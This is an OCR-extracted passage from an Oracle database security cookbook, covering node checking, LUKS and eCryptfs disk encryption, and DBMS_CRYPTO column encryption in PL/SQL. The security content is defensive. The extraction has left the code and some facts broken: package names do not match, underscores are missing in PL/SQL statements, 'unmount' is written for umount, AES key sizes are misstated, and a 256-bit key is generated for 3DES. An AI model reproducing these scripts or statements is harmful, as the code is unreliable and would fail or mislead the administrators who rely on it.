SQL*Plus: Release 11.2.0.3.0 Production on Sun Feb 26 22:09:25 
2012
```
**Copyright (c) 1982, 2011, Oracle. All rights reserved.**

**ERROR:**

**ORA-12537: TNS:connection closed**

# How it works…

The configuration of node checking can be implemented by using two parameters: TCP. INVITED\_NODES or TCP. EXCLUDED\_NODES. The latter can be used for defining explicitly which nodes will be denied to connect. TCP. INVITED NODES has precedence over TCP. EXCLUDED NODES, and they are mutually exclusive. Usually you should use one of them to form a list. You can use only complete IP addresses or hostnames; subnets or wildcards are not permitted.

# There's more…

This feature usually must be correlated with firewall rules related to allowed and denied hosts or networks. Valid node checking protection can be bypassed by an attacker by using IP spoofing—hence it is a good idea to enable IP spoofing protection at kernel level, as we presented in *Chapter 1*, *Operating System Security*.

In a very large network with thousands of databases and a very large client base, you should consider using Oracle Connection Manager to define connection rules in a centralized manner. For more about Oracle Connection Manager check the Oracle documentation (http://docs. oracle.com/cd/E11882\_01/network.112/e10836/cman.htm#i491788) or che[ck this](http://arup.blogspot.ro/2011/08/setting-up-oracle-connection-manager.html)  comprehensive article, [http://arup.blogspot.ro/2011/08/setting-up-o](http://arup.blogspot.ro/2011/08/setting-up-oracle-connection-manager.html)racleconnection-manager.html, written by Arup Nanda.

To enable tcp.validnode checking by using Net Manager (netmgr), perform the following steps:

- 1. Navigate to **Profile**.
- 2. In the left-hand side pane, scroll the upper listbox to select General, and click on the Access Rights tab.



- 3. Check the Check TCP/IP client access right checkbox and in the Clients allowed to access listbox type nodeorc15.
- 4. Next, go to File and then Save Network Configuration.





# 3 Securing Data at Rest

In this chapter we will cover:

- $\triangleright$  Using block device encryption
- $\triangleright$  Using filesystem encryption with eCryptfs
- **EXECUTE:** Using DBMS\_CRYPTO for column encryption
- Using Transparent Data Encryption for column encryption
- $\blacktriangleright$  Using TDE for tablespace encryption
- Using encryption with data pump
- $\triangleright$  Using encryption with RMAN

# Introduction

The Oracle physical database files are primarily protected by filesystem privileges. An attacker who has read permissions on these files will be able to steal the entire database or critical information such as datafiles containing credit card numbers, social security numbers, or other types of private information. Other threats are related to data theft from storage mediums where the physical database resides. The same applies for unprotected backups or dumps that can be easily restored or imported. The data in the database is stored in proprietary format that is quite easy to decipher. There are several sites and specialized tools available to extract data from datafiles, backups, and dumps, known generically as **Data Unloading (DUL)**. These tools are usually the last solution when the database is corrupted and there is no backup available for restore and recovery. As you probably have already guessed, they can be used by an attacker for data extraction from stolen databases or dumps (summary descriptions and links to several DUL tools can be found at http://www.oracle-internals.com/?p=17 Blvd). The technology behind DUL utilities is based on understanding how Oracle keeps the data in datafiles behind the scenes (a very good article about Oracle datafile internals, written by Rodrigo Righetti, can be found at http://docs.google.com/Doc?id=df2mxgvb\_1dgb9fv). Once you decipher the mechanism you will be able to build your tool with little effort.

[www.it-ebooks.info](http://www.it-ebooks.info/)

*Securing Data at Rest*

One of the best methods for protecting data at rest is encryption. We can enumerate the following as data encryption methods, described in this chapter for using with Oracle database:

- **•** Operating system proprietary filesystem or block-based encryption
- **F** Cryptographic API, especially DBMS\_CRYPTO used for column encryption
- Fransparent Data Encryption for encrypting columns, tablespaces, dumps, and RMAN backups

# Using block device encryption

By using block device encryption the data is encrypted and decrypted at block-device level. The block device can be formatted with a filesystem. The decryption is performed once the filesystem is mounted by the operating system, transparently for users. This type of encryption protects best against media theft and can be used for datafile placement. In this recipe we will add a new disk and implement block-level encryption with Linux Unified Key Setup-on-disk-format (LUKS).

## Getting ready

All steps will be performed with nodeorc11 as root.

## How to do it...

1. Shut down nodeorcl1, then add a new disk to the nodeorcl1 system and boot it. Our new device will be seen by the operating system as /dev/sdb. Next, create a new partition /dev/sdb1 using fdisk as follows:

```
[root@nodeorcl1 ~]# fdisk /dev/sdb
```

```
WARNING: DOS-compatible mode is deprecated. It's strongly 
recommended to
```

```
 switch off the mode (command 'c') and change display 
units to
          sectors (command 'u').
```
**Command (m for help): n Command action**

```
 e extended
```

```
 p primary partition (1-4)
```
**p Partition number (1-4): 1**



```
First cylinder (1-5577, default 1): 
   Using default value 1
   Last cylinder, +cylinders or +size{K,M,G} (1-5577, default 5577):
   Using default value 5577
   Command (m for help): w
   The partition table has been altered!
   Calling ioctl() to re-read partition table.
   Syncing disks.
2. Format and add a passphrase for encryption on /dev/sdb1 device with cryptsetup
   utility as follows:
    [root@nodeorcl1 dev]# cryptsetup luksFormat /dev/sdb1
   WARNING!
   ========
   This will overwrite data on /dev/sdb1 irrevocably.
   Are you sure? (Type uppercase yes): YES
   Enter LUKS passphrase: P5;@o[]klopY&P]
   Verify passphrase: P5;@o[]klopY&P]
    [root@nodeorcl1 dev]#
3. The access on the encrypted device is not performed directly; all operations are 
   performed through a device-mapper. Open the device-mapper for /dev/sdb1
   as follows:
    [root@nodeorcl1 mapper]# cryptsetup luksOpen /dev/sdb1 storage
   Enter passphrase for /dev/sdb1: P5;@o[]klopY&P]
    [root@nodeorcl1 mapper]#
    [root@nodeorcl1 mapper]# ls -al /dev/mapper/storage 
   lrwxrwxrwx. 1 root root 7 Sep 23 20:03 /dev/mapper/storage -> ../
   dm-4
4. The formatting with a filesystem must also be performed on the device-mapper. 
   Format the device-mapper with the ext4 filesystem as follows:
    [root@nodeorcl1 mapper]# mkfs.ext4 /dev/mapper/storage 
   mke2fs 1.41.12 (17-May-2010)
```
**Filesystem label=**



*Securing Data at Rest*

```
OS type: Linux
Block size=4096 (log=2)
Fragment size=4096 (log=2)
…………………………………………………………………………………………………………
This filesystem will be automatically checked every 38 mounts or
180 days, whichever comes first. Use tune2fs -c or -i to 
override.
[root@nodeorcl1 mapper]#
```
5. Next we will configure the device-mapper /dev/mapper/storage for automatic mount during boot. Create a directory called storage that will be used as the mount point:

**[root@nodeorcl1 storage]# mkdir /storage**

- 6. The mapper-device /dev/mapper/storage can be mounted as a normal device: **[root@nodeorcl1 storage]# mount /dev/mapper/storage /storage**
- 7. To make the mount persistent across reboots add  $/$ storage as the mount point for /dev/mapper/storage. First add the mapper-device name into /etc/crypttab: **[root@nodeorcl1 storage]# echo "storage /dev/sdb1" >**

**/etc/crypttab**

8. Add the complete mapper-device path, mount point, and filesystem type in /etc/ fstab as follows:

```
/dev/mapper/storage /storage 
ext4 defaults 1 2
```
- 9. Reboot the system: **[root@nodeorcl1 storage]# shutdown –r now**
- 10. At boot sequence, the passphrase for /storage will be requested. If no passphrase is typed then the mapper device will be not mounted.

# How it works...

Block device encryption is implemented to work below the filesystem level. Once the device is offline, the data appears like a large blob of random data. There is no way to determine what kind of filesystem and data it contains.



#### *Chapter 3*

# There's more...

To dump information about the encrypted device you should execute the following command:

**[root@nodeorcl1 dev]# cryptsetup luksDump /dev/sdb1 LUKS header information for /dev/sdb1**



 $\overline{87}$   $-$ 

*Securing Data at Rest*

# Using filesystem encryption with eCryptfs

The **eCryptfs** filesytem is implemented as an encryption/decryption layer interposed between a mounted filesystem and the kernel. The data is encrypted and decrypted automatically at filesystem access. It can be used for backup or sensitive files placement for transportable or fixed storage mediums. In this recipe we will install and demonstrate some of eCryptfs, capabilities.

# Getting ready

All steps will be performed on nodeorcl1.

# How to do it...

eCryptfs is shipped and bundled with the Red Hat installation kit.

1. The eCryptfs package is dependent on the trouser package. As root user, first install the trouser package followed by installation of the ecryptfs-util package:

```
[root@nodeorcl1 Packages]# rpm -Uhv trousers-0.3.4-4.el6.x86_64.
rpm 
warning: trousers-0.3.4-4.el6.x86_64.rpm: Header V3 RSA/SHA256 
Signature, key ID fd431d51: NOKEY
Preparing... ######################################
##### [100%]
   1:trousers ######################################
##### [100%]
[root@nodeorcl1 Packages]# rpm -Uhv ecryptfs-utils-82-6.el6.
x86_64.rpm 
warning: ecryptfs-utils-82-6.el6.x86_64.rpm: Header V3 RSA/SHA256 
Signature, key ID fd431d51: NOKEY
Preparing... ######################################
##### [100%]
   1:ecryptfs-utils ######################################
##### [100%]
```
2. Create a directory that will be mounted with the eCryptfs filesystem and set the oracle user as the owner:

**[root@nodeorcl1 ~]# mkdir /ecryptedfiles**

**[root@nodeorcl1 ~]# chown -R oracle:oinstall /ecryptedfiles**

3. Mount /ecryptedfiles to itself using the eCryptfs filesystem. Use the default values for all options and use a strong phassphrase as follows:

**[root@nodeorcl1 hashkeys]# mount -t ecryptfs /ecryptedfiles / ecryptedfiles**

$$
-\boxed{88}
$$

```
Select key type to use for newly created files: 
  1) openssl
  2) tspi
  3) passphrase
Selection: 3
Passphrase: lR%5_+KO}Pi_$2E
Select cipher: 
  1) aes: blocksize = 16; min keysize = 16; max keysize = 32 (not 
loaded)
  2) blowfish: blocksize = 16; min keysize = 16; max keysize = 56 
(not loaded)
  3) des3_ede: blocksize = 8; min keysize = 24; max keysize = 24 
(not loaded)
  4) cast6: blocksize = 16; min keysize = 16; max keysize = 32 (not 
loaded)
  5) cast5: blocksize = 8; min keysize = 5; max keysize = 16 (not 
loaded)
Selection [aes]: 
Select key bytes: 
  1) 16
  2) 32
  3) 24
Selection [16]: 
Enable plaintext passthrough (y/n) [n]: 
Enable filename encryption (y/n) [n]: y
Filename Encryption Key (FNEK) Signature [d395309aaad4de06]: 
Attempting to mount with the following options:
   ecryptfs_unlink_sigs
   ecryptfs_fnek_sig=d395309aaad4de06
   ecryptfs_key_bytes=16
   ecryptfs_cipher=aes
   ecryptfs_sig=d395309aaad4de06
Mounted eCryptfs
[root@nodeorcl1 hashkeys]#
```
 $\boxed{89}$ 

*Securing Data at Rest*

```
4. Switch to the oracle user and export the HR schema to /ecryptedfiles directory
   as follows: 
   [oracle@nodeorcl1 ~]$ export NLS_LANG=AMERICAN_AMERICA.AL32UTF8
   [oracle@nodeorcl1 ~]$ exp system file=/ecryptedfiles/hr.dmp 
   owner=HR statistics=none
   Export: Release 11.2.0.3.0 - Production on Sun Sep 23 20:49:30 
   2012
   Copyright (c) 1982, 2011, Oracle and/or its affiliates. All 
   rights reserved.
   Password: 
   Connected to: Oracle Database 11g Enterprise Edition Release 
   11.2.0.3.0 - 64bit Production
   With the Partitioning, OLAP, Data Mining and Real Application 
   Testing options
   Export done in AL32UTF8 character set and AL16UTF16 NCHAR 
   character set
   About to export specified users ...
        ……………………………………………………………………………………………………………..
   . . exporting table LOCATIONS 23 rows 
   exported
   . . exporting table REGIONS 4 rows
   exported
   . ……………………………………………………………………………………………………..
   . exporting post-schema procedural objects and actions
   . exporting statistics
   Export terminated successfully without warnings.
   [oracle@nodeorcl1 ~]$
5. If you open the hr. dmp file with the strings command, you will be able to see the
   content of the dump file:
   [root@nodeorcl1 ecryptedfiles]# strings hr.dmp | more
```

$$
- \fbox{90}
$$

**………………………………………………………………………………………………………………………………………..**

```
CREATE TABLE "COUNTRIES" ("COUNTRY_ID" CHAR(2) CONSTRAINT 
"COUNTRY_ID_NN" NOT NULL ENABLE, "COUNTRY_NAME" VARCHAR2(40), 
"REGION_ID" NUMBER, CONSTRAINT "COUNTRY_C_ID_PK" PRIMARY KEY 
("COUNTRY_ID") ENABLE ) ORGANIZATION INDEX PCTFREE 10 
INITRANS 2 MAXTRANS 255 STORAGE(INITIAL 65536 NEXT 1048576 
MINEXTENTS 1 FREELISTS 1 FREELIST GROUPS 1 BUFFER_POOL DEFAULT) 
TABLESPACE "EXAMPLE" NOLOGGING NOCOMPRESS PCTTHRESHOLD 50
INSERT INTO "COUNTRIES" ("COUNTRY_ID", "COUNTRY_NAME", "REGION_
ID") VALUES (:1, :2, :3)
Argentina
Australia
Belgium
Brazil
Canada
```
- 6. Next as root unmount /ecryptedfiles as follows: **[root@nodeorcl1 /]# unmount /ecryptedfiles/**
- 7. If we list the content of the /ecryptedfile directory now, we should see that the file name and content is encrypted:

```
[root@nodeorcl1 /]# cd /ecryptedfiles/
[root@nodeorcl1 ecryptedfiles]# ls
ECRYPTFS_FNEK_ENCRYPTED.FWbHZH0OehHS.URqPdiytgZHLV5txs-
bH4KKM4Sx2qGR2by6i00KoaCBwE--
[root@nodeorcl1 ecryptedfiles]#
[root@nodeorcl1 ecryptedfiles]# more ECRYPTFS_FNEK_ENCRYPTED.
FWbHZH0OehHS.URqPdiytgZHLV5txs-bH4KKM4Sx2qGR2by6i00KoaCBwE-- 
…………………………………………………………………………………………………………………………………
9$Eî□□KdgQNK□□v□□
```
**S**□□**J**□□□**h**□□□**PIi''n**□□**R**□□□□□**siP**□**b** □**`)3**□**W**□**W(**

```
□□□□c!□□8□E.1'□R□7bmhIN□□--(15%)
```
8. To make the file accessible again, mount the /ecryptedfiles filesystem by passing the same parameters and passphrase as performed in step 3.

 **………………………………………………………………………………………………………………………………….**


# How it works...

eCryptfs is mapped in the kernel Virtual File System (VFS), similarly with other filesystems such as ext3, ext4, and ReiserFS. All calls on a filesystem will go first through the eCryptfs mount point and then to the current filesystem found on the mount point (ext4, ext4, jfs, ReiserFS). The key used for encryption is retrieved from the user session key ring, and the kernel cryptographic API is used for encryption and decryption of file content. The communication with kernel is performed by the eCryptfs daemon. The file data content is encrypted for each file with a distinct randomly generated File Encryption Key (FEK); FEK is encrypted with File Encryption Key Encryption Key (FEKEK) resulting in an Encrypted File **Encryption Key (EFEK)** that is stored in the header of file.

# There's more...

On Oracle Solaris you can implement filesystem encryption using the ZFS built-in filesystem encryption capabilities. On IBM AIX you can use EFS.

# Using DBMS\_CRYPTO for column encryption

The DBMS CRYPTO PL/SQL package is an important component of Oracle Cryptographic API. DBMS CRYPTO can be wrapped in your own packages and used for encryption and decryption. It is mainly used for hindering data access using encryption on designated columns. Consider it as a selective method of encryption—the columns are stored in encrypted format on storage and remain encrypted during data access unless they are decrypted with the appropriate function.

In this recipe we will create a table EMPLOYEES ENC and encrypt and decrypt the SALARY and COMMISSION PCT columns of this table by using DBMS CRYPTO wrapped in two functions.

# Getting Ready

All steps will be performed on the HACKDB database.

# How to do it...

1. As root create a directory named hashkeydir and make the oracle user the owner:

**mkdir /hashkeydir** 

**chown oracle:oinstall /hashkeydir**



- 2. Connect as system and create a directory named encryption keys as follows: **SQL> conn system Enter password: Connected. SQL> SQL> create or replace directory encryption\_keys as '/hashkeydir'; Directory created.**
- 3. Grant read and write privileges on the encryption keys directory to the HR user as follows:

**SQL> grant read, write on directory encryption\_keys to HR;**

4. Grant the execute privilege on the DBMS\_CRYPTO PL/SQL package to HR as follows: **SQL> grant execute on dbms\_crypto to hr;**

**Grant succeeded.**

**SQL>**

5. Connect as the HR user and create a table named employees enc as follows:

**SQL> conn HR**

**Enter password:**

**Connected.**

```
SQL> create table employees enc as select first name, last name,
salary, commission_pct from employees where salary is not null and 
commission_pct is not
```
 **2 null and rownum <= 5;**

**Table created.**

**SQL>**

6. Next, add two columns enc\_salary and enc\_commission\_pct defined as RAW type. Enc\_salary will store the encrypted values for the SALARY column and enc\_commission\_pct for the COMMISSION\_PCT column:

**SQL> ALTER TABLE EMPLOYEES\_ENC ADD (ENC\_SALARY RAW(50));**

**Table altered.**



```
SQL> ALTER TABLE EMPLOYEES_ENC ADD (ENC_COMMISSION_PCT RAW(50));
   Table altered.
   SQL>
7. At this step we will create a package named column encryption pkg and
   the wrapper function definitions for encryption and decryption implemented with 
   DBMS CRYPTO. We will explain in detail the scope of its functions and procedures
   later. Create the package column encryption pkg as follows:
   CREATE OR REPLACE
   PACKAGE encryption_pkg
   IS
      --Generate the encryption key for a given table
   PROCEDURE store_encryption_key
      (
        p_dir_name IN VARCHAR2,
        p_key_filename IN VARCHAR2);
      --Retrieve the encryption key from the local storage
      --PROCEDURE get_encryption_key(p_dir_name IN VARCHAR2,p_key_
   filename IN VARCHAR2);
      --Function used to encrypt a given string
      FUNCTION encrypt_column
         (
          p_column_value IN VARCHAR2,
          p_dir_name IN VARCHAR2,
          p_key_filename IN VARCHAR2)
        RETURN raw;
        --Function used to decrypt a given string
      FUNCTION decrypt_column
         (
          p_encrypted_value IN RAW,
          p_dir_name IN VARCHAR2,
          p_key_filename IN VARCHAR2)
        RETURN VARCHAR2;
      END column_encryption_pkg;
```
 $\overline{-}$ 94

```
SQL> /
   Package created.
   SQL>
8. Next, create the PACKAGE BODY of column encryption pkg as follows:
   CREATE OR REPLACE
   PACKAGE BODY column_encryption_pkg
   IS
     SQLERRMSG VARCHAR2(255);
     SQLERRCDE NUMBER;
     ENC_TYP_3DES CONSTANT PLS_INTEGER := DBMS_CRYPTO.ENCRYPT_3DES -- 
   use 3DES algorithm for encryption
      + DBMS_CRYPTO.CHAIN_CBC -- 
   use CBC as block cipher chaining mode
      + DBMS_CRYPTO.PAD_PKCS5; -- 
   use PKCS5 type padding
   PROCEDURE store_encryption_key
      (
       p_dir_name IN VARCHAR2,
       p_key_filename IN VARCHAR2)
   IS
     var_key_length NUMBER := 256/8; -- key length 256 bits (32 
   bytes)
     var_encryption_key RAW (32);
     var_file_handler UTL_FILE.FILE_TYPE;
   BEGIN
     var_encryption_key := DBMS_CRYPTO.RANDOMBYTES (var_key_length); 
   -- generate a random 256 bit length key
     var_file_handler := UTL_FILE.FOPEN(p_dir_name,p_key_
   filename,'W',256); -- open the file for write
    UTL FILE.PUT RAW(var file handler, var encryption key, TRUE) ;
   -- write the encryption key into the file
    UTL FILE.FCLOSE(var file handler) ;
   -- close the file handler
   END store_encryption_key;
   FUNCTION encrypt_column
      (
```
 $\boxed{95}$   $-$ 

```
 p_column_value IN VARCHAR2,
     p_dir_name IN VARCHAR2,
     p_key_filename IN VARCHAR2)
  RETURN RAW
IS
   -- Local variables
 var column value to raw RAW(48); --initial string
converted to raw
   var_encrypted_raw_column_value RAW(48); --encrypted value of the 
string
  var_encryption_key RAW (32);
  var_file_handler UTL_FILE.FILE_TYPE;
  encryption_key RAW (32);
BEGIN
   var_column_value_to_raw := UTL_I18N.STRING_TO_RAW(p_column_
value, 'AL32UTF8');
  var_file_handler := UTL_FILE.FOPEN(p_dir_name,p_key
filename,'R',256);
 UTL FILE. GET RAW (var file handler, var encryption key, 32);
  encryption key : var encryption key;
  var_encrypted_raw_column_value := DBMS_CRYPTO.ENCRYPT( src => 
var_column_value_to_raw ,typ => ENC_TYP_3DES ,KEY => encryption_
key );
   RETURN var_encrypted_raw_column_value;
EXCEPTION
WHEN OTHERS THEN
   SQLERRMSG := SQLERRM;
  SQLERRCDE := SQLCODE;
  RETURN NULL;
END encrypt_column;
FUNCTION decrypt_column
   (
     p_encrypted_value IN RAW,
     p_dir_name IN VARCHAR2,
```

```
-96
```

```
 p_key_filename IN VARCHAR2)
   RETURN VARCHAR2
IS
   -- Local variables
   var_encryption_key RAW (32);
   var_column_raw_val_to_vr VARCHAR2(200);
   var_decrypted_raw_column_value RAW(200);
   var_file_handler UTL_FILE.FILE_TYPE;
   encryption_key RAW (32);
BEGIN
   var_file_handler := UTL_FILE.FOPEN(p_dir_name,p_key_
filename,'R',256);
   UTL_FILE.GET_RAW (var_file_handler, var_encryption_key, 32);
   encryption_key := var_encryption_key;
   --decrypt the encrypted string
  var decrypted raw column value := DBMS CRYPTO.DECRYPT( src => P
ENCRYPTED_VALUE ,typ => ENC_TYP_3DES ,KEY => encryption_key );
   --convert the value to varchar2
   var_column_raw_val_to_vr := UTL_I18N.RAW_TO_CHAR(var_decrypted_
raw_column_value, 'AL32UTF8');
   RETURN var_column_raw_val_to_vr;
EXCEPTION
WHEN OTHERS THEN
   SQLERRMSG := SQLERRM;
   SQLERRCDE := SQLCODE;
   RETURN NULL;
END decrypt_column;
END column_encryption_pkg;
SQL> /
Package body created.
SQL>
```
 $\boxed{97}$ 

9. At this step we should be able to encrypt the SALARY and COMMISSION PCT columns. First we have to generate the encryption key by executing the store\_ encryption key procedure. Pass the directory name (ENCRYPTION KEYS) and the key storage file name (KEYFILE) as follows:

**SQL> execute column\_encryption\_pkg.store\_encryption\_ key('ENCRYPTION\_KEYS','KEYFILE');**

**PL/SQL procedure successfully completed.**

**SQL>**

10. Next, encrypt the SALARY and COMMISSION PCT columns by executing the encrypt column function in an UPDATE statement as follows:

```
SQL> update employees_enc set enc_salary=column_encryption_pkg.
encrypt_column(SALARY,'ENCRYPTION_KEYS','KEYFILE'),enc_commission_
pct=column_encryption_pkg.encry
```

```
pt_column(COMMISSION_PCT,'ENCRYPTION_KEYS','KEYFILE');
```
**5 rows updated.**

**SQL> commit 2 ;**

**Commit complete.**

**SQL>**

11. Next, verify that the decryption is working. We should have the same values at return as the original values.

```
SELECT first_name,
   last_name,
   column_encryption_pkg.decrypt_column(ENC_SALARY,'ENCRYPTION_
KEYS','KEYFILE') AS DEC_SALARY,
   SALARY,
   column_encryption_pkg.decrypt_column(ENC_COMMISSION_
PCT,'ENCRYPTION_KEYS','KEYFILE') AS DEC_COMMISSION_PCT,
   COMMISSION_PCT
FROM employees_enc
WHERE salary =column_encryption_pkg.decrypt_column(ENC_
SALARY,'ENCRYPTION_KEYS','KEYFILE')
```


**AND commission\_pct=column\_encryption\_pkg.decrypt\_column(ENC\_ COMMISSION\_PCT,'ENCRYPTION\_KEYS','KEYFILE');**

12. If the column values match, you should remove the unencrypted columns and continue to add values from now on to the corresponding encrypted columns by using the encrypt column function. Also as an additional protection measure you should remove all the code comments and wrap the package and package body to hide the source code.

# How it works...

The DBMS CRYPTO package accepts as input values varchar2 and lob type fields, and implicitly returns RAW type data. Therefore it is necessary to cast the data from the initial type to RAW and cast back at return to the initial data type.

DBMS\_CRYPTO.ENCRYPT\_RC4:RC4 provides the following encryption algorithms:

- $\blacktriangleright$  For AES:
	- DBMS\_CRYPTO.ENCRYPT\_AES128: AES with 128-bit key size
	- DBMS\_CRYPTO.ENCRYPT\_AES192: AES with 192-bit key size
	- DBMS\_CRYPTO.ENCRYPT\_AES256: AES with 192-bit key size 256-bit key size
- $\triangleright$  For DES:
	- DBMS\_CRYPTO.ENCRYPT\_DES: DES wtih 56-bit key size
	- DBMS\_CRYPTO.ENCRYPT\_3DES\_2KEY: 3DES with 112-bit key size
	- DBMS\_CRYPTO.ENCRYPT\_3DES: 3DES with 168-bit key size

We have briefly described these algorithms in *Chapter 2*, *Defending the Network and Data in Transit*.

The supported block cipher chaining modifiers, also known as block cipher modes of operations are ECB, CBC, CFB, and OFB. Cipher modes of operation protect against block replay attacks, enabling repeated and secure use of a block cipher under a single key, making the encryption of one block dependent on all preceding blocks.

The blocks are encrypted using an **initialization vector (IV)**, which is a block of bits used to randomize the encryption. In this way, the resulting ciphertext is different every time even if the input plaintext is the same.

**ECB** (DBMS CRYPTO. CHAIN ECB) is the abbreviation for **Electronic Codebook**. It is the simplest and weakest cipher chaining modifier. It generates the same ciphertext for the same plaintext being very sensible to replay attacks. Therefore it is not recommended to use it in any circumstances.

 $\overline{99}$ 

CBC (DBMS CRYPTO. CHAIN CBC) is the abbreviation for Cipher block chaining. In this mode, on each block of plaintext before encryption an XOR operation is performed using the previous ciphertext block. In this method the encryption is randomized using an initialization vector at the beginning.

CFB (DBMS CRYPTO. CHAIN CFB) is the abbreviation for Cipher Feedback. CFB is similar to CBC; the operations are performed as in CBC but in the reverse order.

**OFB** (DBMS CRYPTO. CHAIN OFB) is the abbreviation for **Output Feedback**. It uses a stream cipher encryption scheme similar to CFB. It [generates](http://en.wikipedia.org/wiki/Keystream) keystream blocks, whic[h are](http://en.wikipedia.org/wiki/XOR) then XORed with the plaintext blocks to get the ciphertext.

The padding schemes provided by DBMS CRYPTO are PKCS5, NONE, and NULL.

Padding is used to fill up empty blocks. Usually the size of plaintext to be encrypted is not an exact multiple of the block size. The recommended padding scheme is PKCS5.

### There's more...

DBMS CRYPTO can also be used for integrity check by using MD5 and SHA1 hashes, and Message Authentication Codes (MAC). The difference between hashes and MAC is that hashes are used to guarantee integrity, whereas, a MAC guarantees integrity and authentication. The value generated by a hash is always the same and is based solely on an input value, while a MAC relies on generating the hash using a secret key.

The following is an example of a procedure for generating hash and MAC values using an input password. If the procedure is executed multiple times, it will generate the same hash and different MAC values for the same password.

```
SQL> Set serveroutput on
```
#### **DECLARE**

```
 2 l_pwd VARCHAR2(16) := 'my512pT*;(1)';
  3 l_raw_pwd RAW(128) := utl_raw.cast_to_raw(l_pwd);
  4 l_key RAW(256) := DBMS_CRYPTO.RANDOMBYTES(128);
  5 l_mac_val RAW(2048);
  6 BEGIN
  7 dbms_output.put_line('Password: ' || l_pwd);
 8 dbms output.put line('Raw Password: ' || 1 raw pwd);
  9 dbms_output.put_line('Key: ' || l_key);
 10
 11 l_mac_val := DBMS_CRYPTO.MAC(l_raw_pwd,
 12 DBMS_CRYPTO.HMAC_SH1, l_key);
13 dbms output.put line('SHA-1 MAC: ' || 1 mac val);
```

```
-100\vdash
```

```
 14
 15 l_mac_val := DBMS_CRYPTO.MAC(l_raw_pwd,
  16 DBMS_CRYPTO.HMAC_MD5, l_key);
 17 dbms output.put line('MD5 MAC: ' || 1 mac val);
 18 END;
 19 /
Password: my512pT*;(1)
Raw Password: 6D7935313270542A3B283129
Key:
3504D8D9D8DDF9696D1DFF26B0A94C44C78C6839663B6315B5656E940F47BBF100EA58F90 
3148FE865E9D2D2E3B36A2C73B28C8B0752F5896A50309D082ADA5F
